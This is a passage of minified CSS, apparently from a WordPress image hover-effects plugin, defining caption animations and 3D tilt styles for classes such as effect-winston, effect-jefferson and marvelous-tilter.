p{-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0);opacity:1}.effect-hover.effect-terry.effect-sm figcaption:before{border-width:0 15px 50px 0}@media screen and (max-width:920px){.effect-hover.effect-terry h2{padding:.75em 10px;font-size:120%}}.effect-hover.effect-winston{background:#162633;text-align:left}.effect-hover.effect-winston img{-webkit-transition:opacity .45s;transition:opacity .45s;-webkit-backface-visibility:hidden;backface-visibility:hidden}.effect-hover.effect-winston figcaption::before{position:absolute;top:0;left:0;width:100%;height:100%;background:url(/wp-content/plugins/wp-marvelous-hover/assets/css/../img/triangle.svg) no-repeat center center;background-size:100% 100%;content:'';-webkit-transition:opacity .45s,-webkit-transform .45s;transition:opacity .45s,transform .45s;transition:opacity .45s,transform .45s,-webkit-transform .45s;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);-webkit-transform-origin:0 100%;transform-origin:0 100%}.effect-hover.effect-winston h2{-webkit-transition:color .35s,-webkit-transform .35s;transition:transform .35s,color .35s;transition:transform .35s,color .35s,-webkit-transform .35s;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}.effect-hover.effect-winston p{width:40%;color:#5d504f;position:absolute;right:0;bottom:0;padding:0 1.5em 1.5em 0;opacity:0;-webkit-transition:opacity .35s,color .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s,color .35s;transition:opacity .35s,transform .35s,color .35s,-webkit-transform .35s;-webkit-transform:translate3d(0,50px,0);transform:translate3d(0,50px,0)}.effect-hover.effect-winston a{margin:0 10px;color:#5d504f;font-size:170%}.effect-hover.effect-winston a:focus,.effect-hover.effect-winston a:hover{color:#cc6055}.effect-hover.effect-winston:hover h2,.effect-hover.effect-winston:hover p{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.effect-hover.effect-winston:hover figcaption::before{opacity:.7;-webkit-transform:rotate3d(0,0,1,20deg);transform:rotate3d(0,0,1,20deg)}.effect-hover.effect-winston:hover p{opacity:1}.effect-hover.effect-winston.effect-sm p{width:50%;padding:0 .5em .5em 0;font-size:62.5%}.effect-hover.effect-winston.effect-sm:hover figcaption:before{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}a.marvelous-imsw-link,a.marvelous-tilter{-webkit-box-shadow:none;box-shadow:none;text-decoration:none}a.marvelous-imsw-link:focus,a.marvelous-imsw-link:hover,a.marvelous-tilter:focus,a.marvelous-tilter:hover{-webkit-box-shadow:none;box-shadow:none;text-decoration:none}.marvelous-tilter{display:block;position:relative;margin:0 auto 30px;color:#fff;-webkit-box-flex:0;-ms-flex:none;flex:none;-webkit-perspective:1000px;perspective:1000px;cursor:pointer;font-size:16px;-webkit-box-shadow:none;box-shadow:none;overflow:hidden}.marvelous-tilter:after{content:'';display:block;padding-bottom:138.33333%}.marvelous-tilter *{pointer-events:none}.marvelous-tilter:focus,.marvelous-tilter:hover{color:#fff;outline:0}.marvelous-tilter:not(href){cursor:default}.marvelous-tilter.effect-sm .marvelous-tilter__caption{padding:2.5em}.marvelous-tilter.effect-sm .marvelous-tilter__title{font-size:2em}.marvelous-tilter.effect-xs .marvelous-tilter__caption{padding:2em}.marvelous-tilter.effect-xs .marvelous-tilter__title{font-size:1.6em}.marvelous-tilter__caption,.marvelous-tilter__deco,.marvelous-tilter__figure{will-change:transform}.marvelous-tilter__figure{position:absolute;top:0;left:0;width:100%;height:100%}.marvelous-tilter__figure>*{-webkit-transform:translateZ(0);transform:translateZ(0)}.marvelous-tilter__figure:before{content:'';position:absolute;width:90%;height:90%;top:5%;left:5%;-webkit-box-shadow:0 30px 20px rgba(35,32,39,.5);box-shadow:0 30px 20px rgba(35,32,39,.5)}.marvelous-tilter__image{position:absolute;display:block;margin:0;top:50%;left:50%;width:auto;height:100%;max-width:initial;max-height:initial;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.marvelous-smooth .marvelous-tilter__caption,.marvelous-smooth .marvelous-tilter__deco--lines,.marvelous-smooth .marvelous-tilter__deco--overlay,.marvelous-smooth .marvelous-tilter__deco--shine div,.marvelous-smooth .marvelous-tilter__figure{-webkit-transition:-webkit-transform .2s ease-out;transition:transform .2s ease-out;transition:transform .2s ease-out,-webkit-transform .2s ease-out}.marvelous-tilter__deco{position:absolute;top:0;left:0;width:100%;height:100%;overflow:hidden}.marvelous-tilter__deco--overlay{background-image:linear-gradient(45deg,rgba(226,60,99,.4),rgba(145,58,252,.4),rgba(16,11,192,.4))}.marvelous-tilter__deco--shine div{position:absolute;width:200%;height:200%;top:-50%;left:-50%;background-image:linear-gradient(45deg,rgba(0,0,0,.5) 0%,rgba(255,255,255,.25) 50%,transparent 100%)}.marvelous-tilter__deco--lines{fill:none;stroke:#fff;stroke-width:1.5px}.marvelous-tilter__caption{position:absolute;bottom:0;width:100%;padding:4em}.marvelous-tilter__title{margin:0;font-weight:400;font-size:2.5em;line-height:1}.marvelous-tilter__description{margin:1em 0 0;font-size:.85em;letter-spacing:.15em}.marvelous-tilter--1 .marvelous-tilter__figure::before{-webkit-box-shadow:0 30px 20px rgba(0,0,0,.5);box-shadow:0 30px 20px rgba(0,0,0,.5)}.marvelous-tilter--2,.marvelous-tilter--6{color:#2e27ad}.marvelous-tilter--2:focus,.marvelous-tilter--2:hover{color:#2e27ad}.marvelous-tilter--2 .marvelous-tilter__deco--overlay{background-image:linear-gradient(45deg,rgba(245,239,40,.6),rgba(164,22,169,.6))}.marvelous-tilter--2 .marvelous-tilter__deco--lines{stroke:#2e27ad;stroke-width:4px}.marvelous-tilter--3 .marvelous-tilter__deco--overlay{background-image:linear-gradient(45deg,rgba(205,81,220,.6),rgba(41,94,230,.5))}.marvelous-tilter--3 .marvelous-tilter__caption{padding:2em;text-align:right;text-shadow:.1em .8em 1em rgba(0,0,0,.35)}.marvelous-tilter--4 .marvelous-tilter__deco--overlay{background-image:linear-gradient(20deg,#d66428,rgba(46,39,173,.58),rgba(53,74,165,.6))}@media screen and (min-width:30em){.marvelous-tilter--4 .marvelous-tilter__deco--lines{-webkit-transform:scale3d(.8,.8,1);transform:scale3d(.8,.8,1);-webkit-transition:-webkit-transform .4s;transition:transform .4s;transition:transform .4s,-webkit-transform .4s}.marvelous-tilter--4:hover .marvelous-tilter__deco--lines{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}.marvelous-tilter--4 .marvelous-tilter__description,.marvelous-tilter--4 .marvelous-tilter__title{-webkit-transform:translate3d(0,80px,0);transform:translate3d(0,80px,0);opacity:0;-webkit-transition:opacity .4s,-webkit-transform .4s;transition:transform .4s,opacity .4s;transition:transform .4s,opacity .4s,-webkit-transform .4s}.marvelous-tilter--4:hover .marvelous-tilter__description{-webkit-transition-delay:.1s;transition-delay:.1s}.marvelous-tilter--4:hover .marvelous-tilter__description,.marvelous-tilter--4:hover .marvelous-tilter__title{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}.marvelous-tilter--5 .marvelous-tilter__deco--lines path{stroke-dasharray:1270;stroke-dashoffset:1270;-webkit-transition:stroke-dashoffset .7s;transition:stroke-dashoffset .7s}.marvelous-tilter--5:hover .marvelous-tilter__deco--lines path{stroke-dashoffset:0}.marvelous-tilter--5 .marvelous-tilter__figure::before,.marvelous-tilter--6 .marvelous-tilter__figure::before,.marvelous-tilter--7 .marvelous-tilter__figure::before,.marvelous-tilter--8 .marvelous-tilter__figure::before{-webkit-box-shadow:none;box-shadow:none}.marvelous-tilter--6:focus,.marvelous-tilter--6:hover{color:#2e27ad}.marvelous-tilter--6 .marvelous-tilter__deco--overlay{background-image:linear-gradient(45deg,rgba(46,39,173,.2),rgba(255,186,59,.58))}.marvelous-tilter--6 .marvelous-tilter__deco--lines{stroke:#2e27ad;stroke-width:4px}.marvelous-tilter--7 .marvelous-tilter__deco--overlay{background-image:linear-gradient(45deg,rgba(93,203,106,.48),rgba(59,239,255,.58))}.marvelous-tilter--7 .marvelous-tilter__deco--lines{stroke-width:10px;-webkit-transform:scale3d(.9,.9,1);transform:scale3d(.9,.9,1);opacity:0;-webkit-transition:opacity .3s,-webkit-transform .3s;transition:transform .3s,opacity .3s;transition:transform .3s,opacity .3s,-webkit-transform .3s}.marvelous-tilter--7:hover .marvelous-tilter__deco--lines{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}.marvelous-tilter--8{-webkit-perspective:none;perspective:none}.marvelous-tilter--8 .marvelous-tilter__figure{-webkit-transform-style:flat;transform-style:flat}.marvelous-tilter--8 .marvelous-tilter__deco--lines{stroke:#9255ae;stroke-width:6px;mix-blend-mode:color-burn}.marvelous-tilter--8 .marvelous-tilter__caption{color:#9255ae;mix-blend-mode:color-burn}.effect-hover.effect-washington figcaption::before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#000;opacity:0;-webkit-transition:opacity .3s;transition:opacity .3s}.effect-hover.effect-vanburen .effect-caption,.effect-hover.effect-washington .effect-caption{position:absolute;height:auto;top:50%;left:1em;right:1em;transform:translate(0,-50%);-webkit-transform:translate(0,-50%)}.effect-hover.effect-washington h2,.effect-hover.effect-washington p{opacity:0;-webkit-transition:all .5s ease;transition:all .5s ease}.effect-hover.effect-washington h2{margin-bottom:50px}.effect-hover.effect-vanburen figcaption::before,.effect-hover.effect-washington p{-webkit-transform-origin:50% 100% 0;transform-origin:50% 100% 0;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.effect-hover.effect-washington p{padding:5px 10px;-webkit-transform:rotate3d(1,0,0,90deg) perspective(1000px);transform:rotate3d(1,0,0,90deg) perspective(1000px);display:inline-block}.effect-hover.effect-washington:hover figcaption::before{opacity:.65}.effect-hover.effect-washington:hover h2{opacity:1;margin-bottom:5px}.effect-hover.effect-washington:hover p{opacity:1;-webkit-transform:rotate3d(0,0,0,0deg);transform:rotate3d(0,0,0,0deg)}.effect-hover.effect-vanburen figcaption::before{content:'';display:block;position:absolute;top:0;left:0;height:100%;width:100%;background-color:#000;opacity:0;transform:perspective(800px) rotateX(90deg);-webkit-transform:perspective(800px) rotateX(90deg);-webkit-transition:transform .2s ease,opacity .2s ease;-webkit-transition:opacity .2s ease,-webkit-transform .2s ease;transition:transform .2s ease,opacity .2s ease;transition:transform .2s ease,opacity .2s ease,-webkit-transform .2s ease}.effect-hover.effect-vanburen h2,.effect-hover.effect-vanburen p{position:relative;left:50%;opacity:0;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.effect-hover.effect-vanburen h2{transform:translate(-100%) scale3d(0,0,0) perspective(900px) translateZ(-50px);-webkit-transform:translate(-100%) scale3d(0,0,0) perspective(900px) translateZ(-50px);margin-bottom:7px;-webkit-transition:all .35s ease-out;transition:all .35s ease-out}.effect-hover.effect-vanburen p{text-align:center;transform:translate(100%) scale3d(0,0,0) perspective(900px) translateZ(-50px);-webkit-transform:translate(100%) scale3d(0,0,0) perspective(900px) translateZ(-50px);-webkit-transition:all .35s ease-out;transition:all .35s ease-out}.effect-hover.effect-vanburen:hover figcaption:before{opacity:.85;-webkit-transform:rotateX(0deg);transform:rotateX(0deg);-webkit-transition:transform .6s ease,opacity .6s ease;-webkit-transition:opacity .6s ease,-webkit-transform .6s ease;transition:transform .6s ease,opacity .6s ease;transition:transform .6s ease,opacity .6s ease,-webkit-transform .6s ease}.effect-hover.effect-vanburen:hover h2,.effect-hover.effect-vanburen:hover p{left:50%;opacity:1;transform:translate(-50%) scale3d(1,1,1) perspective(900px) translateZ(0);-webkit-transform:translate(-50%) scale3d(1,1,1) perspective(900px) translateZ(0)}.effect-hover.effect-jackson figcaption::before{content:'';z-index:10;display:block;width:20%;height:20%;background-color:#000;opacity:0;position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transition:all .5s ease;transition:all .5s ease}.effect-hover.effect-jackson .effect-caption{z-index:20;position:absolute;top:50%;left:1em;right:1em;-webkit-transform:translate(0,-50%);transform:translate(0,-50%)}.effect-hover.effect-jackson h2,.effect-hover.effect-jackson p{clear:both;position:relative;opacity:0;-webkit-transition:all .5s ease;transition:all .5s ease}.effect-hover.effect-jackson h2{margin-bottom:10px;left:-50%;-webkit-transform:skewX(50deg);transform:skewX(50deg)}.effect-hover.effect-jackson p{left:50%;-webkit-transform:skewX(50deg);transform:skewX(-50deg)}.effect-hover.effect-cobbles:hover img,.effect-hover.effect-jackson:hover img{opacity:1}.effect-hover.effect-jackson:hover h2{left:50%}.effect-hover.effect-jackson:hover h2,.effect-hover.effect-jackson:hover p{opacity:1;-webkit-transform:translate(-50%) skewX(0deg);transform:translate(-50%) skewX(0deg)}.effect-hover.effect-jackson:hover figcaption::before{width:100%;height:100%;opacity:.8}.effect-hover.effect-cobbles figcaption .effect-caption{position:relative;width:100%;height:100%;z-index:1}.effect-hover.effect-cobbles .effect-caption:before,.effect-hover.effect-cobbles figcaption:before{content:'';display:block;position:absolute;opacity:0;-webkit-transition:all .3s ease;transition:all .3s ease}.effect-hover.effect-cobbles figcaption:before{left:0;bottom:0;right:0;visibility:visible;top:0;background-color:#000}.effect-hover.effect-cobbles .effect-caption{width:100%;height:100%;position:relative}.effect-hover.effect-cobbles .effect-caption:before{top:50%;height:4px;width:10%;background-color:#fff;-webkit-transform:translate(-50%,-50%) scale(1.5,1.5);transform:translate(-50%,-50%) scale(1.5,1.5)}.effect-hover.effect-cobbles .effect-description,.effect-hover.effect-cobbles .effect-heading{position:absolute;left:0;width:100%;opacity:0;-webkit-transition:all .4s ease;transition:all .4s ease}.effect-hover.effect-cobbles .effect-heading{bottom:50%;margin-bottom:20px;-webkit-transform:translate(50%,0);transform:translate(50%,0)}.effect-hover.effect-cobbles .effect-description{top:50%;margin-top:20px;-webkit-transform:translate(-150%);transform:translate(-150%)}.effect-hover.effect-cobbles:hover figcaption::before{opacity:.8}.effect-hover.effect-cobbles:hover .effect-heading{-webkit-transform:translate(0,0);transform:translate(0,0);opacity:1}.effect-hover.effect-cobbles:hover .effect-description{-webkit-transform:translate(0);transform:translate(0);opacity:1}.effect-hover.effect-cobbles:hover .effect-caption::before{top:50%;left:50%;-webkit-transform:translate(-50%,-50%) scale(1,1);transform:translate(-50%,-50%) scale(1,1);opacity:1}.effect-hover.effect-madison{background-color:#585c67}.effect-hover.effect-madison img{-webkit-transform:perspective(400px) rotateX(0deg);transform:perspective(400px) rotateX(0deg);-webkit-transform-style:preserve-3d;transform-style:preserve-3d;opacity:1}.effect-hover.effect-adams .effect-caption,.effect-hover.effect-madison .effect-caption{position:relative;top:50%;left:50%;transform:translate(50%,-50%);-webkit-transform:translate(-50%,-50%)}.effect-hover.effect-madison h2,.effect-hover.effect-madison p{background-color:rgba(225,225,225,.15);opacity:0;padding:5px 10px;-webkit-transition:all .5s ease-out .2s;transition:all .5s ease-out .2s}.effect-hover.effect-madison h2{display:block;margin-bottom:-40px}.effect-hover.effect-madison p{display:inline-block;text-align:center}.effect-hover.effect-madison:hover img{-webkit-transform:perspective(400px) rotateX(-180deg);transform:perspective(400px) rotateX(-180deg);opacity:0}.effect-hover.effect-madison:hover h2,.effect-hover.effect-madison:hover p{opacity:1}.effect-hover.effect-madison:hover h2{margin-bottom:10px}.effect-hover.effect-adams,.effect-hover.effect-carter,.effect-hover.effect-jefferson{background-color:transparent}.effect-hover.effect-adams figcaption::before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#89af72;-webkit-transform:matrix3d(0,0,1,-.00083,0,1,0,0,-1,0,0,0,0,0,0,1);transform:matrix3d(0,0,1,-.00083,0,1,0,0,-1,0,0,0,0,0,0,1);-webkit-transform-style:flat;transform-style:flat;-webkit-transform-origin:100% 50% 0;transform-origin:100% 50% 0;-webkit-transition:all .4s ease;transition:all .4s ease}.effect-hover.effect-adams img,.effect-hover.effect-madison img{-webkit-transform-origin:50% 50% 0;transform-origin:50% 50% 0;-webkit-transition:all .3s ease;transition:all .3s ease}.effect-hover.effect-adams .effect-caption{position:absolute;height:auto;width:100%;transform:translate(-50%,-50%)}.effect-hover.effect-adams h2,.effect-hover.effect-adams p{opacity:0;padding:5px 10px;background-color:rgba(255,255,255,.15);z-index:20;-webkit-transform:scale(1.5,1.5);transform:scale(1.5,1.5);-webkit-transition:all .5s ease;transition:all .5s ease}.effect-hover.effect-adams h2{display:inline-block;margin-bottom:10px}.effect-hover.effect-adams p{margin-left:1em;margin-right:1em}.effect-hover.effect-adams:hover figcaption::before{-webkit-transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1)}.effect-hover.effect-adams:hover img{-webkit-transform:scale(0,0);transform:scale(0,0);opacity:0}.effect-hover.effect-adams img,.effect-hover.effect-adams:hover h2,.effect-hover.effect-adams:hover p{opacity:1;-webkit-transform:scale(1,1);transform:scale(1,1)}.effect-hover.effect-jefferson figcaption::before{content:'';position:absolute;top:0;left:0;height:100%;width:100%;opacity:0;background-color:#e33a0c;-webkit-transform:perspective(500px) rotateY(180deg) translateZ(-20px);transform:perspective(500px) rotateY(180deg) translateZ(-20px)}.effect-hover.effect-jefferson figcaption::before,.effect-hover.effect-jefferson h2,.effect-hover.effect-jefferson img,.effect-hover.effect-jefferson p{-webkit-transform-origin:50% 50% 0;transform-origin:50% 50% 0;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transition:all .4s ease;transition:all .4s ease}.effect-hover.effect-carter .effect-caption,.effect-hover.effect-jefferson .effect-caption{position:relative;top:50%;left:50%;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%)}.effect-hover.effect-jefferson h2,.effect-hover.effect-jefferson p{opacity:0;-webkit-transform:scale3d(1.4,1.4,1.4) perspective(500px) translateZ(100px);transform:scale3d(1.4,1.4,1.4) perspective(500px) translateZ(100px);-webkit-transition:all .2s ease-out;transition:all .2s ease-out}.effect-hover.effect-jefferson h2{margin-bottom:7px;display:block}.effect-hover.effect-jefferson p{display:inline-block;padding:5px;background-color:rgba(225,225,225,.15)}.effect-hover.effect-jefferson img,.effect-hover.effect-jefferson:hover figcaption::before{opacity:1;-webkit-transform:perspective(500px) rotateY(0deg) translateZ(0);transform:perspective(500px) rotateY(0deg) translateZ(0)}.effect-hover.effect-jefferson:hover img{opacity:0;-webkit-transform:perspective(500px) rotateY(-180deg) translateZ(-20px);transform:perspective(500px) rotateY(-180deg) translateZ(-20px)}.effect-hover.effect-jefferson:hover h2,.effect-hover.effect-jefferson:hover p{opacity:1;-webkit-transform:scale3d(1,1,1) perspective(500px) translateZ(0);transform:scale3d(1,1,1) perspective(500px) translateZ(0)}.effect-hover.effect-jefferson:hover h2{-webkit-transition:all .3s ease-out .45s;transition:all .3s ease-out .45s}.effect-hover.effect-jefferson:hover p{-webkit-transition:all .4s ease-out .45s;transition:all .4s ease-out .45s}.effect-hover.effect-carter img{-webkit-transform-style:flat;transform-style:flat;-webkit-transform-origin:100% 50% 0;transform-origin:100% 50% 0;-webkit-transition:all .5s ease;transition:all .5s ease;-webkit-transform:perspective(500px) translateZ(0) translateX(0) rotateX(0) rotateY(0) rotateZ(0) scale3d(1,1,1);transform:perspective(500px) translateZ(0) translateX(0) rotateX(0) rotateY(0) rotateZ(0) scale3d(1,1,1)}.effect-hover.effect-carter .effect-caption{position:absolute;width:100%;height:auto}.effect-hover.effect-carter h2,.effect-hover.effect-carter p{position:relative;opacity:0;padding:5px 10px;background-color:#fff;color:#000;left:50%;-webkit-transform:translate(-200%) skew(-55deg);transform:translate(-200%) skew(-55deg);-webkit-transition:all .5s ease;transition:all .5s ease;text-align:left}.effect-hover.effect-carter h2{margin-bottom:10px}.effect-hover.effect-carter:hover figcaption{padding:0}.effect-hover.effect-carter:hover img{-webkit-transform:translateX(-20px) translateZ(-50px) perspective(1000px) rotateX(14deg) rotateY(-10deg) rotateZ(3deg) scale3d(.85,.85,.85);transform:translateX(-20px) translateZ(-50px) perspective(1000px) rotateX(14deg) rotateY(-10deg) rotateZ(3deg) scale3d(.85,.85,.85)}.effect-hover.effect-carter:hover h2,.effect-hover.effect-carter:hover p{opacity:1;left:0;-webkit-transform:translate(0) skew(0);transform:translate(0) skew(0)}.effect-hover.effect-carter:hover h2{-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.effect-hover.effect-carter:hover p{-webkit-transition:all .4s ease-out;transition:all .4s ease-out}.effect-hover.effect-monroe img{opacity:1}.effect-hover.effect-brasilia figcaption .effect-caption,.effect-hover.effect-camberra figcaption .effect-caption,.effect-hover.effect-caracas figcaption .effect-caption,.effect-hover.effect-malabo figcaption .effect-caption,.effect-hover.effect-monroe figcaption .effect-caption,.effect-hover.effect-oslo figcaption .effect-caption,.effect-hover.effect-praia figcaption .effect-caption{position:relative;width:100%;height:100%;z-index:1}.effect-hover.effect-monroe figcaption:before{content:'';display:block;position:absolute;top:0;left:0;bottom:0;right:0;visibility:visible;background-color:#000;opacity:.5;-webkit-transition:all .3s ease;transition:all .3s ease}.effect-hover.effect-monroe .effect-heading{position:absolute;top:50%;left:0;right:0;z-index:1;-webkit-transform:translate(0,-50%);transform:translate(0,-50%)}.effect-hover.effect-monroe .effect-description{position:absolute;left:0;right:0;bottom:15px;z-index:1}.effect-hover.effect-monroe .description,.effect-hover.effect-monroe h2{padding:0 1em;-webkit-transform-origin:center bottom 0;transform-origin:center bottom 0;-webkit-transition:-webkit-transform .35s ease;transition:transform .35s ease;transition:transform .35s ease,-webkit-transform .35s ease}.effect-hover.effect-monroe h2{display:inline-block;padding:7px 10px 5px;background-color:rgba(255,255,255,.25);-webkit-transform-style:flat;transform-style:flat}.effect-hover.effect-monroe:hover figcaption:before{opacity:0;visibility:hidden}.effect-hover.effect-monroe .description,.effect-hover.effect-monroe:hover h2{-webkit-transform:matrix3d(1,0,0,0,0,0,1,-.008,0,-1,0,0,0,0,0,1);transform:matrix3d(1,0,0,0,0,0,1,-.008,0,-1,0,0,0,0,0,1)}.effect-hover.effect-monroe:hover .description{-webkit-transform:none;transform:none}.effect-hover.effect-wilbert img{-webkit-transition:-webkit-filter .3s ease;transition:filter .3s ease;transition:filter .3s ease,-webkit-filter .3s ease;-webkit-filter:grayscale(100%);filter:grayscale(100%)}.effect-hover.effect-wilbert figcaption::before{position:absolute;top:0;left:0;width:100%;height:100%;background:-webkit-gradient(linear,left top,left bottom,from(transparent),color-stop(75%,rgba(0,0,0,.8)));background:linear-gradient(to bottom,transparent 0%,rgba(0,0,0,.8) 75%);content:'';opacity:0;-webkit-transform:translate3d(0,50%,0);transform:translate3d(0,50%,0);-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s}.effect-hover.effect-wilbert h2{position:absolute;top:50%;left:0;width:100%;-webkit-transition:color .35s,-webkit-transform .35s;transition:transform .35s,color .35s;transition:transform .35s,color .35s,-webkit-transform .35s;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.effect-hover.effect-wilbert p{-webkit-transition:opacity .35s,color .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s,color .35s;transition:opacity .35s,transform .35s,color .35s,-webkit-transform .35s;position:absolute;bottom:0;left:0;padding:2em!important;width:100%;opacity:0;-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0);text-align:center}.effect-hover.effect-wilbert:hover img{-webkit-filter:grayscale(0%);filter:grayscale(0%)}.effect-hover.effect-wilbert:hover h2{color:#fff;-webkit-transform:translate3d(0,-50%,0) translate3d(0,-40px,0);transform:translate3d(0,-50%,0) translate3d(0,-40px,0)}.effect-hover.effect-wilbert:hover figcaption::before,.effect-hover.effect-wilbert:hover p{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.effect-hover.effect-praia figcaption:before{content:'';display:block;position:absolute;top:0;left:0;bottom:0;right:0;visibility:visible;background-color:#000;opacity:.6;-webkit-transition:all .3s ease;transition:all .3s ease;background:-webkit-gradient(linear,left top,left bottom,from(transparent),to(rgba(0,0,0,.6)));background:linear-gradient(to bottom,transparent 0%,rgba(0,0,0,.6) 100%)}.effect-hover.effect-brasilia h2,.effect-hover.effect-oslo img,.effect-hover.effect-praia h2,.effect-hover.effect-praia img{-webkit-transition:opacity .35s ease-out,-webkit-transform .3s ease;transition:opacity .35s ease-out,transform .3s ease;transition:opacity .35s ease-out,transform .3s ease,-webkit-transform .3s ease}.effect-hover.effect-praia .effect-description,.effect-hover.effect-praia .effect-heading{position:absolute;bottom:1em;left:0;right:0;padding:1em}.effect-hover.effect-praia .description{opacity:0;-webkit-transform:translateY(40px);transform:translateY(40px);-webkit-transition:opacity .35s ease-out,-webkit-transform .3s ease;transition:opacity .35s ease-out,transform .3s ease;transition:opacity .35s ease-out,transform .3s ease,-webkit-transform .3s ease}.effect-hover.effect-praia:hover figcaption:before{opacity:0;visibility:hidden}.effect-hover.effect-oslo:hover img,.effect-hover.effect-praia:hover img{-webkit-transform:scale(1.03,1.03);transform:scale(1.03,1.03)}.effect-hover.effect-praia:hover h2{-webkit-transform:translateY(-40px);transform:translateY(-40px);opacity:0}.effect-hover.effect-praia:hover .description{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}.effect-hover.effect-brasilia .effect-heading{position:absolute;top:0;left:0;right:0;padding:1em;text-align:left}.effect-hover.effect-brasilia .effect-description{position:absolute;left:0;bottom:0;right:0;padding:1em;text-align:left}.effect-hover.effect-brasilia .description{opacity:0;-webkit-transition:opacity .35s ease-out,.3s ease;transition:opacity .35s ease-out,.3s ease}.effect-hover.effect-brasilia h2{-webkit-transform:translate3d(0,22px,0);transform:translate3d(0,22px,0)}.effect-hover.effect-brasilia:hover .description,.effect-hover.effect-brasilia:hover figcaption:before,.effect-hover.effect-oslo:hover figcaption:before{opacity:1}.effect-hover.effect-brasilia:hover h2{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}.effect-hover.effect-brasilia figcaption:before,.effect-hover.effect-oslo figcaption:before{content:'';display:block;position:absolute;top:0;left:0;bottom:0;right:0;visibility:visible;background-color:#000;opacity:0;-webkit-transition:all .3s ease;transition:all .3s ease;background-color:rgba(0,0,0,.6)}.effect-hover.effect-oslo .effect-caption{position:absolute;top:50%;left:0;right:0;padding:1em;-webkit-transform:translate(0,-50%);transform:translate(0,-50%)}.effect-hover.effect-oslo .description,.effect-hover.effect-oslo h2{opacity:0;-webkit-transform:translateY(34px);transform:translateY(34px);-webkit-transition:opacity .35s ease-out,-webkit-transform .35s ease;transition:opacity .35s ease-out,transform .35s ease;transition:opacity .35s ease-out,transform .35s ease,-webkit-transform .35s ease}.effect-hover.effect-oslo h2{-webkit-transform:translateY(-34px);transform:translateY(-34px)}.effect-hover.effect-malabo:hover h2,.effect-hover.effect-oslo:hover .description,.effect-hover.effect-oslo:hover h2{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}.effect-hover.effect-caracas figcaption{top:100%;height:auto;bottom:auto;padding:.8em;min-height:40px;-webkit-transition:-webkit-transform .3s ease;transition:transform .3s ease;transition:transform .3s ease,-webkit-transform .3s ease}.effect-hover.effect-caracas h2{line-height:1}.effect-hover.effect-caracas .effect-description{margin-top:.8em;text-transform:initial}.effect-hover.effect-caracas:active img,.effect-hover.effect-caracas:hover img{-webkit-transform:translateY(-40px);transform:translateY(-40px)}.effect-hover.effect-camberra:active img,.effect-hover.effect-camberra:hover img,.effect-hover.effect-caracas:active figcaption,.effect-hover.effect-caracas:hover figcaption{-webkit-transform:translate(0,-100%);transform:translate(0,-100%)}.effect-hover.effect-camberra figcaption{-webkit-transform:translate(0,100%);transform:translate(0,100%)}.effect-hover.effect-camberra figcaption:before,.effect-hover.effect-caracas figcaption:before,.effect-hover.effect-malabo figcaption:before{content:'';display:block;position:absolute;top:0;left:0;bottom:0;right:0;visibility:visible;opacity:1;-webkit-transition:all .3s ease;transition:all .3s ease;background-color:#292929}.effect-hover.effect-camberra figcaption,.effect-hover.effect-camberra img{-webkit-transition:all .4s ease;transition:all .4s ease}.effect-hover.effect-camberra .effect-caption{position:absolute;top:50%;left:0;right:0;padding:1em;-webkit-transform:translate(0,-50%);transform:translate(0,-50%)}.effect-hover.effect-camberra .effect-description{text-transform:initial}.effect-hover.effect-camberra:active figcaption,.effect-hover.effect-camberra:hover figcaption,.effect-hover.effect-male:active figcaption,.effect-hover.effect-male:hover figcaption{-webkit-transform:translate(0,0);transform:translate(0,0)}.effect-hover.effect-male{background-color:transparent!important}.effect-hover.effect-male figcaption,.effect-hover.effect-male img{-webkit-transition:-webkit-transform .5s linear;transition:transform .5s linear;transition:transform .5s linear,-webkit-transform .5s linear}.effect-hover.effect-male figcaption{-webkit-transform:translate(0,-100%);transform:translate(0,-100%)}.effect-hover.effect-male img{-webkit-transform-origin:top;transform-origin:top}.effect-hover.effect-male .effect-caption{position:absolute;top:0;left:0;bottom:0;right:0;padding:1em;-webkit-transform:perspective(550px) rotate3d(1,0,0,90deg) translate3d(0,.0001%,0);transform:perspective(550px) rotate3d(1,0,0,90deg) translate3d(0,.0001%,0);-webkit-transform-origin:bottom;transform-origin:bottom;-webkit-transition:-webkit-transform .5s;transition:transform .5s;transition:transform .5s,-webkit-transform .5s;background:#333;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.effect-hover.effect-male .effect-media{-webkit-transition:all .5s linear;transition:all .5s linear}.effect-hover.effect-male .effect-description{text-transform:initial;font-style:italic}.effect-hover.effect-male 